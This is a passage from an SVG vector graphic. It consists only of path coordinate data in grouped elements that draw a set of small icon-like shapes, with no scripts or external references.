0.021,-0.217 0.104,-0.624 -0.011,-0.839 -0.218,0.077 -0.19,0.003 -0.378,0.064l-0.589 3.768c-0.054,0.767 -0.091,1.734 0.301,2.468z"/>
    <path class="fil0" d="M139.424 69.334c0.344,0.533 0.82,0.79 1.447,0.386l5.539 -3.576c1.036,-0.669 -0.021,-2.264 -0.995,-1.634l-5.709 3.684c-0.215,0.139 -0.3,0.32 -0.348,0.508 -0.039,0.15 -0.039,0.469 0.066,0.632z"/>
    <path class="fil0" d="M145.019 78.004c0.35,0.541 0.862,0.762 1.405,0.411l5.497 -3.548c1.252,-0.808 -0.066,-2.234 -0.826,-1.744l-5.793 3.74c-0.214,0.138 -0.3,0.32 -0.349,0.508 -0.038,0.149 -0.039,0.47 0.066,0.633z"/>
    <path class="fil0" d="M119.824 87.138l1.038 1.607c0.439,0.682 1.081,0.261 1.452,0.022 0.443,-0.287 0.494,-0.811 0.2,-1.267l-0.929 -1.438c-0.219,-0.341 -0.73,-0.547 -1.056,-0.337l-0.55 0.355c-0.311,0.201 -0.368,0.728 -0.155,1.058z"/>
    <path class="fil0" d="M135.13 48.204c0.699,-0.452 1.151,-0.903 1.293,-1.688 0.103,-0.573 -0.169,-1.304 -0.611,-1.988 -0.758,0.49 -1.324,1.035 -1.417,1.77 -0.075,0.59 0.117,1.05 0.37,1.536 0.085,0.161 0.145,0.512 0.365,0.37z"/>
    <path class="fil0" d="M131.947 49.12c0.356,0.552 0.536,0.654 1.089,0.855 0.243,0.089 0.879,0.195 1.144,0.099 0.146,-0.338 -0.043,-2.06 -1.377,-2.391 -0.294,-0.073 -0.845,-0.212 -1.141,-0.117 -0.129,0.3 0.028,1.156 0.285,1.554z"/>
    <path class="fil0" d="M133.747 52.93c-0.199,-0.555 0.193,-0.63 -0.56,-1.796 -0.375,-0.582 -1.65,-0.838 -2.111,-0.672 0.116,0.361 -0.139,2.37 2.152,2.513 0.164,0.011 0.35,0.045 0.519,-0.045z"/>
    <path class="fil0" d="M135.669 50.432c0.28,0.121 1.167,0.085 1.524,-0.145 0.452,-0.293 0.633,-0.407 0.847,-0.983 0.087,-0.232 0.249,-0.635 0.172,-0.873 -0.602,-0.26 -1.903,-0.09 -2.363,1.02 -0.11,0.264 -0.265,0.715 -0.18,0.981z"/>
    <path class="fil0" d="M135.156 52.979c0.1,0.09 0.265,0.127 0.4,0.171 0.88,0.289 1.765,-0.094 2.229,-0.879 0.1,-0.171 0.287,-0.541 0.296,-0.701 -0.203,-0.197 -0.654,-0.258 -0.925,-0.266 -0.334,-0.011 -0.702,-0.001 -1.07,0.237 -0.46,0.297 -0.923,1.061 -0.93,1.438z"/>
   </g>
  </g>
  <g id="_1324563755248">
   <path class="fil0" d="M433.418 170.938l-6.926 1.698 -0.619 -2.524 5.633 0.602c0.314,0.036 1.672,0.131 1.912,0.224zm-8.179 -3.408l-2.465 0.605 1.253 5.107 -3.991 0.979 0.72 2.935 3.991 -0.979 0.417 1.701 2.465 -0.604 -0.416 -1.703 10.446 -2.563 -0.863 -3.521c-0.052,-0.21 -0.437,-0.187 -0.621,-0.212l-2.179 -0.364c-0.539,-0.091 -8.558,-1.429 -8.757,-1.381z"/>
   <g>
    <path class="fil0" d="M411.219 172.493l-20.857 5.117c0.265,0.524 0.602,1.015 0.885,1.522l1.804 3.06c1.278,2.239 2.803,4.65 4.053,6.878 0.165,0.293 0.311,0.498 0.463,0.796l24.476 -6.005c-0.05,-0.152 -0.201,-0.28 -0.301,-0.383l-4.404 -4.602c-0.221,-0.231 -0.463,-0.463 -0.683,-0.705l-4.759 -4.965c-0.237,-0.238 -0.459,-0.469 -0.677,-0.713z"/>
    <path class="fil0" d="M390.756 162.106l-0.555 10.557c-0.012,0.307 -0.037,0.566 -0.049,0.874 -0.012,0.316 -0.016,0.569 -0.043,0.879l-0.09 1.793 20.905 -5.128 4.067 -14.017c0.075,-0.282 0.245,-0.692 0.242,-0.963l-24.477 6.005z"/>
    <path class="fil0" d="M413.532 153.55l-25.782 6.325c0.048,0.297 -0.014,0.73 -0.016,1.058l-0.095 3.148c-0.031,0.727 -0.031,1.377 -0.058,2.103l-0.25 8.438c-0.01,0.23 -0.087,1.963 -0.04,2.155l0.391 1.593c0.06,0.243 0.899,1.5 1.097,1.85 0.366,0.643 0.755,1.195 1.114,1.826l2.228 3.647c1.109,1.784 2.235,3.734 3.34,5.477 0.203,0.319 1.015,1.651 1.102,1.911l25.154 -6.17 0.367 -0.847c0.072,-0.149 0.117,-0.275 0.185,-0.422 0.07,-0.152 0.147,-0.299 0.203,-0.452l-25.201 6.182 -6.218 -10.086c-0.292,-0.49 -1.997,-3.157 -2.066,-3.442 -0.439,-1.786 -0.328,-1.251 -0.266,-3.119 0.086,-2.538 0.13,-5.252 0.246,-7.784l0.202 -5.878 25.829 -6.338c-0.323,-0.295 -1.263,-0.948 -1.466,-1.175z"/>
    <path class="fil0" d="M399.886 196.822c-0.238,0.058 -3.985,2.249 -4.496,2.536 -0.18,0.101 -0.485,0.307 -0.676,0.371l0.023 0.097c0.259,-0.058 3.915,0.121 4.356,0.138 0.359,0.012 1.218,0.081 1.516,0.008l21.677 -5.319 -0.77 -3.138 -21.63 5.307z"/>
    <path class="fil0" d="M424.316 190.828l-1.593 0.392 0.77 3.138 1.883 -0.463c1.265,-0.31 1.354,-2.367 0.212,-2.927 -0.352,-0.173 -0.749,-0.268 -1.272,-0.14z"/>
   </g>
  </g>
  <g id="_1324563765376">
   <path class="fil19" d="M434.791 223.657l0 2.961c0.376,0.009 0.863,0.249 1.08,0.431l0.332 0.393c0.329,0.599 0.172,1.451 -0.602,1.739 -1.044,0.388 -2.45,0.277 -3.651,0.277 -1.158,0 -2.417,-0.188 -2.417,-1.329 0,-1.37 1.74,-1.33 2.84,-1.33l0 -3.263c-0.997,0 -1.876,0.011 -2.788,0.294 -1.271,0.396 -2.056,1.194 -2.386,2.509 -0.101,0.402 -0.122,0.599 -0.145,1.064 -0.013,0.269 -0.058,0.258 -0.064,0.545 -0.005,0.269 0.052,0.363 0.064,0.606 0.08,1.622 0.641,2.524 1.667,3.227 1.26,0.861 3.447,0.88 5.163,0.88 3.113,0 5.517,-1.46 4.913,-4.55 -0.143,-0.727 -0.286,-1.022 -0.683,-1.614 0.289,0.006 0.517,0.063 0.908,0.06l2.779 0.121 0 5.259 2.901 0 0 -8.039 -7.437 -0.178c-0.805,-0.066 -1.769,0.101 -2.474,-0.063z"/>
   <g>
    <path class="fil19" d="M420.043 237.319c3.26,0 5.82,1.019 8.113,3.308 1.42,1.419 2.387,3.242 2.849,5.249 0.094,0.407 0.12,0.703 0.185,1.146 0.171,1.188 0.027,2.48 -0.213,3.648 -0.958,4.657 -5.516,8.466 -10.511,8.466 -2.697,0 -5.206,-0.933 -7.113,-2.557 -0.265,-0.225 -0.485,-0.418 -0.729,-0.661 -1.449,-1.449 -2.388,-3.201 -2.892,-5.206 -0.201,-0.803 -0.232,-1.528 -0.319,-2.405 -0.049,-0.485 0.166,-1.852 0.27,-2.372 0.386,-1.944 1.508,-3.967 2.851,-5.308 0.468,-0.467 0.883,-0.837 1.421,-1.237 0.275,-0.204 0.502,-0.343 0.804,-0.527 0.282,-0.17 0.594,-0.353 0.906,-0.483 1.47,-0.606 2.515,-1.061 4.378,-1.061zm20.789 20.366l-3.565 0c-0.359,0 -0.243,0.62 -0.243,0.967l0 3.626 -4.91 -4.88 1.055 -1.574c0.347,-0.579 0.585,-1.078 0.874,-1.725 0.48,-1.075 0.975,-2.717 1.103,-4.095 0.159,-1.711 0.125,-3.179 -0.191,-4.753 -0.366,-1.826 -1.255,-4.027 -2.351,-5.506 -0.189,-0.254 -0.349,-0.492 -0.534,-0.735 -0.096,-0.125 -0.189,-0.24 -0.294,-0.371 -0.11,-0.137 -0.21,-0.207 -0.32,-0.344 -1.431,-1.787 -4.197,-3.476 -6.284,-4.171 -4.397,-1.466 -9.17,-0.91 -12.987,1.623 -1.126,0.747 -1.198,0.95 -1.933,1.512 -0.288,0.219 -0.626,0.558 -0.846,0.845l-0.778 0.915c-0.26,0.325 -0.468,0.623 -0.708,0.983 -0.733,1.099 -1.247,2.138 -1.695,3.443 -0.211,0.616 -0.626,2.08 -0.626,2.818l-4.291 0 0 -4.411c0,-0.14 -0.042,-0.182 -0.181,-0.182l-4.049 0c-0.139,0 -0.181,0.042 -0.181,0.182l0 4.411 -4.231 0c-0.139,0 -0.181,0.042 -0.181,0.181l0 4.05c0,0.139 0.042,0.181 0.181,0.181l4.231 0 0 4.412c0,0.139 0.042,0.181 0.181,0.181l4.049 0c0.139,0 0.181,-0.042 0.181,-0.181l0 -4.412 4.352 0c0.011,0.552 0.472,2.108 0.682,2.641 0.671,1.707 1.22,2.805 2.452,4.317 0.075,0.094 0.122,0.131 0.197,0.225 0.085,0.105 0.085,0.124 0.188,0.236 1.537,1.658 3.274,3.028 5.425,3.882 2.868,1.139 5.328,1.413 8.401,0.907 1.213,-0.2 2.091,-0.512 3.211,-0.958 0.851,-0.339 1.981,-1.032 2.711,-1.521l4.849 4.881 -4.306 0.015 0 4.11 11.664 0 0 -11.664c-0.136,-0.032 -0.139,-0.061 -0.302,-0.061z"/>
    <path class="fil19" d="M418.834 241.428l-3.021 0c-0.142,0 -0.242,0.101 -0.242,0.242l0 13.115c0,0.163 0.028,0.166 0.06,0.302l3.149 0.006c0.505,-0.003 0.359,-0.201 0.356,-0.732l0 -12.873c-0.136,-0.031 -0.139,-0.06 -0.302,-0.06z"/>
    <path class="fil19" d="M424.636 241.428l-3.082 0c-0.142,0 -0.242,0.101 -0.242,0.242l0 13.115c0,0.163 0.029,0.166 0.061,0.302l2.718 0c0.304,0.001 0.786,0.098 0.786,-0.182l0 -13.235c0,-0.141 -0.1,-0.242 -0.241,-0.242z"/>
   </g>
  </g>
  <g id="_1324563704944">
   <path class="fil19" d="M387.372 311.234c0.472,-0.82 0.822,-1.462 1.614,-2 0.98,-0.666 1.802,-0.902 3.004,-0.835 1.654,0.094 3.043,1.262 3.866,2.507 0.239,0.362 0.403,0.721 0.617,1.103l2.838 5.729 -2.504 0.122c-0.842,0.056 -1.663,0.094 -2.495,0.15 -1.756,0.119 -3.635,0.27 -5.252,-0.66 -1.178,-0.678 -1.841,-1.758 -2.093,-2.703 -0.298,-1.117 -0.237,-2.297 0.405,-3.413zm27.197 -0.337l-13.373 23.243c-0.35,-0.201 -3.524,-2.924 -3.883,-3.142 0.823,-0.564 1.106,-1.748 1.226,-2.597 0.707,-4.997 1.84,-6.902 5.789,-10.017 0.147,-0.115 0.297,-0.233 0.444,-0.349 1.521,-1.202 2.326,-2.181 2.707,-4.036 0.359,-1.744 0.514,-3.248 1.537,-5.026 0.632,0.19 5.254,1.752 5.553,1.924zm-26.772 -10.924l-2.932 5.095 -4.232 -2.011 1.231 -2.137c-0.186,-0.05 -0.308,0.024 -0.481,0.071l-3.511 0.947c-0.686,0.185 -1.32,0.356 -2.006,0.541l-2.001 0.558 2.145 8.031 1.274 -2.189 1.897 1.334c0.661,0.409 1.321,0.93 1.942,1.36 -0.837,1.455 -1.675,2.911 -2.513,4.366 -0.832,1.449 -0.968,0.772 1.976,3.196 2.243,1.846 4.697,3.715 6.927,5.551 1.695,1.395 3.494,2.761 5.168,4.14 2.271,1.873 4.712,3.725 6.961,5.58 0.334,0.275 1.471,1.2 1.81,1.395 0.105,0.061 0.297,0.009 0.358,-0.096l14.393 -25.019c0.221,-0.382 -0.107,-0.48 -0.432,-0.609 -0.298,-0.119 -0.597,-0.226 -0.899,-0.339 -0.598,-0.223 -1.196,-0.445 -1.794,-0.668l-24.451 -9.156c-0.327,-0.123 -0.62,-0.308 -0.83,0.059z"/>
   <path class="fil19" d="M418.474 297.196l1.572 0.904c0.374,0.215 0.471,1.121 0.235,1.53 -0.237,0.412 -0.398,0.734 -1.095,0.699 -0.849,-0.043 -3.338,-1.574 -3.924,-2.223 -0.845,-0.935 0.003,-2.158 1.341,-1.781 0.547,0.155 1.266,0.523 1.871,0.871zm7.031 0.14l-5.238 -3.014c-2.946,-1.695 -5.683,-1.756 -7.41,1.245 -1.225,2.128 -0.823,3.853 0.688,5.347 1.496,1.48 5.145,3.678 7.183,2.344 0.997,-0.654 1.886,-2.076 1.752,-3.291 -0.05,-0.454 -0.102,-0.291 -0.129,-0.541 1.101,0.634 3.202,1.815 3.698,2.543 0.459,0.674 0.123,1.34 -0.359,1.637 -0.552,0.34 -1.373,-0.12 -2.039,-0.504l-1.597 2.777c2.354,1.355 4.566,1.516 6.045,-1.054 0.828,-1.439 1.636,-2.941 0.598,-4.631 -0.107,-0.175 -0.12,-0.204 -0.245,-0.377l-1.043 -1.135c-0.538,-0.472 -1.201,-0.941 -1.904,-1.346z"/>
  </g>
  <g id="_1324563706288">
   <g>
    <path class="fil19" d="M293.629 405.553l-8.317 -19.316c-0.115,-0.268 -0.366,-0.368 -0.635,-0.253l-7.382 3.179c-0.269,0.115 -0.369,0.366 -0.253,0.635l11.495 26.699c0.449,1.043 0.891,-0.214 0.994,-0.478 0.115,-0.292 0.232,-0.458 0.343,-0.738l0.444 -1.111c0.372,-0.735 0.46,-1.133 0.815,-1.836l0.929 -2.206c0.211,-0.532 0.429,-0.966 0.64,-1.493l0.624 -1.454c0.18,-0.453 0.555,-1.042 0.303,-1.628z"/>
    <path class="fil19" d="M297.345 396.914c0.507,0.094 3.153,1.278 3.843,1.553 0.33,0.13 0.998,0.507 1.38,0.343 0.131,-0.057 0.184,-0.188 0.128,-0.318l-7.218 -16.764c-0.077,-0.18 -0.385,-0.229 -0.588,-0.142l-7.327 3.155c-0.34,0.147 -0.385,0.479 -0.237,0.826l7.074 16.431c0.643,1.492 1.328,-1.149 1.493,-1.615l1.107 -2.779c0.095,-0.237 0.132,-0.523 0.345,-0.69z"/>
    <path class="fil19" d="M295.188 422.318c-0.131,-0.303 -1.642,-0.862 -1.976,-0.924l7.028 -17.716c0.317,0.201 6.21,2.495 7.199,2.888 1.417,0.565 1.06,0.746 2,-1.618l4.647 -11.672c0.108,-0.27 0.786,-1.804 0.715,-1.97 -0.158,-0.365 -0.747,-0.459 -1.255,-0.661 -0.417,-0.165 -0.807,-0.394 -1.254,-0.429 -0.335,0.414 -2.418,5.898 -2.667,6.527 -0.195,0.488 -2.441,6.254 -2.629,6.542 -0.364,-0.067 -6.243,-2.462 -7.234,-2.855 -1.42,-0.567 -0.962,-0.876 -2.166,2.15 -0.593,1.488 -6.961,17.347 -7.03,17.715l-1.595 -0.614c-0.298,-0.126 -0.249,-0.171 -0.643,-0.002 0.045,0.25 0.078,0.505 0.128,0.788l0.5 2.544c0.139,0.649 0.47,2.88 0.78,3.3 0.61,-0.263 1.008,-0.614 1.45,-0.94l3.437 -2.496c0.133,-0.095 0.638,-0.389 0.565,-0.557z"/>
    <path class="fil19" d="M310.359 387.56l-4.398 -10.213c-0.142,-0.331 -0.415,-0.348 -0.746,-0.205l-7.271 3.13c-0.269,0.116 -0.369,0.367 -0.253,0.635l7.718 17.929c0.069,0.158 0.28,0.342 0.39,0.293 0.363,-0.156 0.619,-1.045 0.929,-1.699 0.06,-0.126 0.09,-0.226 0.143,-0.357l0.893 -2.128c0.053,-0.133 0.083,-0.232 0.143,-0.357 0.074,-0.156 0.111,-0.179 0.182,-0.342l1.818 -4.336c0.393,-0.829 0.84,-1.448 0.452,-2.35z"/>
   </g>
   <path class="fil19" d="M306.266 414.684c0.395,0.918 1.426,2.939 0.069,3.523 -1.756,0.757 -2.865,-3.033 -2.865,-3.854 0.001,-1.131 1.24,-1.521 1.916,-0.925 0.289,0.255 0.681,0.794 0.88,1.256zm3.234 7.82c0.21,0.485 0.41,1.017 0.377,1.53 -0.051,0.818 -1.405,2.191 -2.621,-0.63 -1.289,-2.997 0.953,-3.902 2.244,-0.9zm3.038 -1.045c-0.326,-0.759 -0.887,-1.583 -1.367,-1.997 -0.943,-0.812 -1.579,-0.832 -1.82,-0.974 0.445,-0.328 0.734,-1.408 0.757,-1.952 0.094,-2.135 -1.669,-6.041 -4.582,-6.118 -1.841,-0.048 -4.631,1.274 -5.114,3.27 -0.47,1.944 0.481,4.634 1.974,6.005 0.304,0.278 0.585,0.496 0.937,0.652 0.28,0.122 0.772,0.317 1.088,0.27 -0.039,0.17 -0.239,0.42 -0.359,0.916 -0.076,0.312 -0.157,0.706 -0.154,1.042 0.02,1.883 1.048,3.992 2.703,4.902 1.643,0.903 4.424,-0.152 5.513,-1.402 0.676,-0.777 1.003,-1.77 0.894,-2.818 -0.054,-0.506 -0.232,-1.244 -0.47,-1.796z"/>
  </g>
  <g id="_1324563711088">
   <path class="fil19" d="M237.847 394.986l0 8.582c-0.271,-0.064 -4.743,-2.729 -5.54,-3.164 -0.326,-0.178 -0.61,-0.346 -0.923,-0.526 -0.221,-0.127 -0.736,-0.478 -0.971,-0.54 0.177,-0.241 6.581,-3.781 7.434,-4.352zm-18.916 0l0 9.428 -4.083 2.323c-0.69,0.417 -1.348,0.759 -2.033,1.17 -0.678,0.407 -1.346,0.792 -2.042,1.16l0 -9.367 2.028 -1.174c0.689,-0.418 1.349,-0.76 2.032,-1.171l3.067 -1.768c0.325,-0.187 0.724,-0.395 1.031,-0.601zm28.404 14.081l-7.096 -4.083c-0.242,-0.143 -0.839,-0.518 -1.063,-0.57l0 -9.428 8.159 4.714 0 9.367zm-17.646 0l0 -8.642c0.86,0.576 4.633,2.663 5.594,3.229 0.325,0.19 0.586,0.354 0.914,0.537 0.235,0.132 0.771,0.475 0.985,0.525 -0.126,0.172 -1.55,0.937 -1.847,1.113l-4.677 2.697c-0.221,0.126 -0.736,0.479 -0.969,0.541zm-1.995 1.209c-0.2,0.046 -1.809,1.006 -2.013,1.129l-3.023 1.751c-0.371,0.201 -0.677,0.375 -1.043,0.59 -0.346,0.204 -0.653,0.395 -0.992,0.579 -0.334,0.181 -0.718,0.397 -1.027,0.604l-0.487 -0.299c-1.708,-0.98 -3.917,-2.319 -5.556,-3.206 -0.334,-0.18 -1.85,-1.1 -2.055,-1.148 0.176,-0.264 3.483,-2.073 3.976,-2.369 0.345,-0.206 0.65,-0.364 0.999,-0.573l3.063 -1.772c0.298,0 6.148,3.512 7.171,4.07 0.263,0.144 0.852,0.443 0.987,0.644zm0.726 1.088l0 8.642c-0.63,-0.333 -1.265,-0.735 -1.878,-1.085 -1.664,-0.953 -3.781,-2.127 -5.365,-3.096l-0.251 -0.17c0.21,-0.05 1.655,-0.913 1.862,-1.038l5.632 -3.253zm8.762 4.351l-3.728 2.134c-1.194,0.665 -2.619,1.55 -3.765,2.157l0 -8.642c1.732,0.916 3.838,2.239 5.638,3.244l1.375 0.801c0.086,0.05 0.153,0.077 0.237,0.126l0.243 0.18zm-9.488 5.5c-0.212,0.049 -0.329,0.146 -0.486,0.238 -0.16,0.092 -0.293,0.169 -0.462,0.264 -1.966,1.098 -4.588,2.724 -6.486,3.728l0 -8.581 2.778 1.574c0.299,0.173 0.61,0.341 0.921,0.529l2.757 1.594c0.216,0.13 0.759,0.482 0.978,0.533l0 0.121zm10.153 -4.351l0 8.581c-0.328,-0.174 -0.587,-0.336 -0.925,-0.526l-4.675 -2.698c-0.298,-0.163 -1.715,-0.949 -1.834,-1.127 0.255,-0.059 1.548,-0.851 1.862,-1.04l1.844 -1.057c1.267,-0.709 2.452,-1.458 3.728,-2.133zm1.329 -0.787l9.234 -5.331c0.184,-0.157 0.255,-0.447 0.255,-0.772l0 -10.455c0,-0.389 -0.061,-0.553 -0.285,-0.744l-5.854 -3.391c-0.451,-0.267 -0.866,-0.509 -1.298,-0.757 -0.417,-0.241 -2.398,-1.454 -2.716,-1.454 -0.31,0 -3.418,1.883 -4.128,2.278l-5.167 2.992c-0.064,0.046 -0.092,0.072 -0.133,0.109 -0.189,-0.127 -0.357,-0.207 -0.571,-0.337l-4.14 -2.386c-0.775,-0.446 -1.541,-0.883 -2.334,-1.352 -0.313,-0.185 -2.103,-1.304 -2.443,-1.304 -0.258,0 -0.494,0.179 -0.676,0.291l-3.18 1.836c-0.445,0.267 -0.858,0.475 -1.307,0.747l-3.83 2.214c-0.483,0.29 -1.099,0.504 -1.099,0.956l0 11.119c0,0.304 0.175,0.398 0.386,0.52l1.188 0.686c0.216,0.123 0.39,0.219 0.619,0.347l2.41 1.398c0.807,0.488 1.608,0.903 2.419,1.389l2.405 1.401 0 9.972c-0.002,0.735 -0.046,0.892 0.433,1.199 1.089,0.697 2.996,1.695 4.217,2.431l4.253 2.455c1.499,0.901 1.178,0.752 3.512,-0.62l7.359 -4.244c0.576,-0.34 0.472,-0.486 0.471,-1.221l0 -9.972z"/>
   <path class="fil19" d="M247.239 436.178c0,0.958 0.194,3.565 -1.209,3.565 -0.452,0 -0.828,-0.262 -0.987,-0.585 -0.438,-0.892 -0.283,-3.329 -0.283,-4.491 0,-0.428 0.704,-0.907 1.149,-0.907 1.237,0 1.33,1.19 1.33,2.418zm3.444 0.422c0,-1.907 -0.346,-3.838 -1.57,-4.775 -0.572,-0.438 -1.514,-0.712 -2.232,-0.663 -0.36,0.025 -0.948,0.119 -1.214,0.24 -0.81,0.368 -0.548,0.365 -0.907,0.605 0,-1.136 -0.155,-3.325 0.249,-4.345 0.384,-0.971 1.747,-0.849 2.042,0 0.106,0.301 0.188,1.103 0.188,1.505l3.142 0c0,-1.991 -0.283,-3.808 -2.44,-4.511 -1.662,-0.542 -4.389,-0.343 -5.513,1.151 -0.714,0.947 -1.112,2.59 -1.112,3.783l0 7.735c0,2.54 1.485,4.896 4.17,4.896 1.712,0 3.093,-0.082 4.195,-1.668 0.655,-0.945 1.002,-2.381 1.002,-3.953z"/>
  </g>
  <g id="_1324563718768">
   <g>
    <path class="fil19" d="M166.419 400.663l1.541 -3.675c0.056,-0.134 -0.056,-0.228 -0.19,-0.285l-11.902 -4.985c-0.133,-0.057 -0.279,-0.069 -0.335,0.064l-1.54 3.676c-0.056,0.134 0.055,0.229 0.19,0.285l11.901 4.986c0.134,0.057 0.28,0.069 0.335,-0.066z"/>
    <path class="fil19" d="M163.175 408.408l1.54 -3.675c0.043,-0.101 0.025,-0.144 -0.076,-0.186l-12.164 -5.096c-0.101,-0.042 -0.145,-0.025 -0.187,0.076l-1.539 3.676c-0.043,0.102 -0.001,0.206 0.102,0.249l12.076 5.058c0.103,0.043 0.205,0.001 0.248,-0.102z"/>
    <path class="fil19" d="M170.007 391.365c0.07,-0.214 -0.21,-0.73 -0.342,-1.056l-1.297 -3.166c-0.294,-0.719 -0.57,-1.392 -0.865,-2.111 -0.105,-0.258 -0.773,-2.034 -0.911,-2.092 -0.292,-0.123 -0.725,0.17 -1.131,0.336 -0.366,0.151 -0.688,0.283 -1.055,0.432 -0.719,0.295 -1.392,0.571 -2.111,0.865 -0.718,0.294 -1.392,0.57 -2.11,0.864l-1.584 0.649c-0.18,0.073 -0.388,0.084 -0.496,0.293 0.057,0.087 0.04,0.121 0.138,0.162l11.551 4.838c0.072,0.031 0.162,0.006 0.213,-0.014z"/>
    <path class="fil19" d="M176.541 407.321c0.095,-0.226 -0.657,-1.824 -0.787,-2.142l-2.149 -5.246c-0.049,-0.122 -0.46,-1.449 -0.664,-0.961l-4.913 11.726c0.358,0.151 0.629,-0.094 1.175,-0.318l3.166 -1.296c0.241,-0.099 4.103,-1.599 4.172,-1.763z"/>
    <path class="fil19" d="M145.768 401.219l4.858 -11.595c0.203,-0.486 -1.013,0.143 -1.121,0.186l-6.301 2.581c-1.416,0.58 -1.306,0.043 -0.249,2.622l2.148 5.246c0.049,0.121 0.46,1.449 0.665,0.96z"/>
    <path class="fil19" d="M160.49 413.713l-11.639 -4.876c-0.401,-0.168 0.029,0.644 0.155,0.952l2.644 6.457c0.584,1.424 0.011,1.318 2.653,0.236l5.897 -2.415c0.072,-0.029 0.642,-0.208 0.29,-0.354z"/>
   </g>
   <g>
    <path class="fil19" d="M166.623 421.297l-3.059 7.301c-0.365,0.87 -0.935,1.859 -1.934,1.474 -0.962,-0.371 -0.77,-1.431 -0.374,-2.375l3.105 -7.413c0.237,-0.567 0.643,-1.203 1.204,-1.343 1.023,-0.255 1.735,0.74 1.058,2.356zm0.305 8.187l2.662 -6.355c1.27,-3.032 0.961,-5.56 -2.279,-6.917 -2.827,-1.184 -5.053,0.175 -6.244,3.019l-2.872 6.856c-0.83,1.983 -0.999,4.129 0.414,5.51 0.904,0.884 2.634,1.711 3.914,1.677 2.246,-0.06 3.447,-1.504 4.405,-3.79z"/>
    <path class="fil19" d="M172.509 435.556l0.98 -2.34c-0.438,-0.143 -2.337,-0.089 -2.612,-0.177l5.348 -12.766 -3.122 -1.306 -6.725 16.052 2.341 0.981c0.115,0.048 0.532,-0.135 0.886,-0.207 0.321,-0.064 0.614,-0.122 0.95,-0.159 0.391,-0.042 1.629,-0.183 1.954,-0.078z"/>
   </g>
  </g>
  <g id="_1324563720496">
   <path class="fil19" d="M55.773 309.435c0.19,-0.103 0.796,-1.232 0.942,-1.477 0.142,-0.239 0.947,-1.302 0.834,-1.51 -0.156,-0.29 -0.38,-0.269 -0.71,-0.318 -0.661,-0.099 -1.337,-0.202 -1.972,-0.396 -0.11,-0.034 -0.191,-0.064 -0.304,-0.088 -0.15,-0.03 -0.192,-0.022 -0.345,-0.068l-0.629 -0.227c-0.855,-0.249 -1.687,-0.711 -2.427,-1.2 -0.406,-0.268 -0.746,-0.592 -1.112,-0.936 -0.277,-0.258 -0.819,-0.832 -1.049,-1.149 -0.291,-0.4 -0.649,-1.122 -0.805,-1.545 -0.377,-1.01 -0.656,-1.96 -0.693,-2.994 -0.036,-1.024 0.087,-2.029 0.479,-2.974 0.046,-0.11 0.095,-0.202 0.149,-0.321 0.297,-0.647 0.688,-1.206 1.185,-1.735 1.55,-1.647 4.072,-3.026 6.308,-3.451 1.775,-0.337 3.673,0 5.146,1.058 1.967,1.412 2.966,3.632 3.215,5.992 0.019,0.179 0.014,0.325 0.025,0.52 0.062,1.023 0.057,2.036 -0.181,3.026 -0.045,0.193 -0.047,0.286 -0.107,0.481 -0.101,0.33 -0.184,0.612 -0.283,0.942 -0.281,0.936 -0.703,1.868 -1.182,2.726 -0.171,0.307 -0.325,0.562 -0.509,0.874l-2.007 2.991c-0.12,0.171 -0.156,0.261 -0.275,0.431 -0.39,0.56 -0.69,1.13 -1.037,1.705 -0.862,1.428 -1.542,2.939 -2.081,4.509 -0.063,0.183 -0.118,0.261 -0.177,0.461 -0.636,2.164 -0.849,4.367 -0.281,6.59 0.398,1.554 0.547,1.897 1.295,3.285 1.142,2.123 2.936,3.635 4.837,4.651 1.418,0.758 3.302,1.135 4.897,1.035 1.552,-0.097 3.043,-0.459 4.514,-1.108 0.745,-0.329 1.144,-0.489 1.777,-0.902 0.182,-0.118 0.42,-0.223 0.612,-0.329 0.307,-0.17 0.766,-0.495 1.05,-0.712 1.515,-1.153 2.588,-2.498 3.376,-4.193 0.41,-0.883 0.398,-1.084 0.64,-1.899 0.052,-0.176 0.063,-0.299 0.106,-0.481 0.492,-2.125 0.081,-5.067 -1.029,-7.131 -0.81,-1.504 -1.606,-2.608 -2.723,-3.633 -0.443,-0.405 -0.894,-0.689 -1.35,-1.001 -0.217,-0.149 -0.446,-0.268 -0.688,-0.396l-0.735 -0.36 0.249 -1.135c0.061,-0.195 0.29,-1.008 0.216,-1.146 -0.162,-0.301 -0.499,-0.092 -0.812,0.017l-2.784 0.968c-0.586,0.199 -3.182,1.026 -3.691,1.301 -0.452,0.242 0.366,0.85 0.533,1.033 0.229,0.252 0.452,0.472 0.671,0.694 0.453,0.457 0.862,0.91 1.314,1.367 0.208,0.211 0.421,0.446 0.642,0.669l1.342 1.391c0.302,0.307 0.473,0.686 0.845,0.485 0.109,-0.058 0.297,-0.912 0.323,-1.076 0.034,-0.21 0.092,-0.335 0.147,-0.543 0.061,-0.239 0.032,-0.348 0.153,-0.578 0.445,0.474 1.744,0.726 3.074,3.197 0.801,1.489 1.089,2.95 0.962,4.47 -0.021,0.251 -0.052,0.423 -0.089,0.67 -0.334,2.21 -1.855,4.132 -3.873,5.217 -1.889,1.018 -3.476,1.734 -5.552,1.638l-1.023 -0.138c-1.008,-0.189 -1.942,-0.646 -2.789,-1.334 -1.321,-1.074 -2.446,-2.572 -2.908,-4.29 -0.109,-0.406 -0.166,-0.714 -0.232,-1.097 -0.23,-1.306 -0.089,-2.757 0.298,-4.018 0.481,-1.568 1.189,-3.074 2.031,-4.487 0.181,-0.305 0.341,-0.589 0.517,-0.871 0.718,-1.153 1.563,-2.272 2.293,-3.419 0.733,-1.15 1.365,-2.298 1.882,-3.506 0.52,-1.214 0.896,-2.47 1.132,-3.767 0.389,-2.129 0.34,-5.852 -1.087,-8.504 -0.575,-1.069 -1.06,-1.875 -1.855,-2.737 -0.519,-0.563 -0.972,-0.938 -1.542,-1.339 -1.231,-0.867 -2.454,-1.342 -3.893,-1.688 -2.387,-0.576 -5.549,0.094 -7.756,1.282 -1.824,0.982 -3.185,1.786 -4.511,3.267 -0.89,0.994 -1.696,2.161 -2.106,3.438 -0.764,2.379 -0.81,4.216 -0.125,6.783 0.737,2.764 2.213,4.678 4.368,6.387 1.075,0.853 2.289,1.368 3.545,1.872 0.397,0.159 3.117,0.934 3.395,0.784z"/>
   <g>
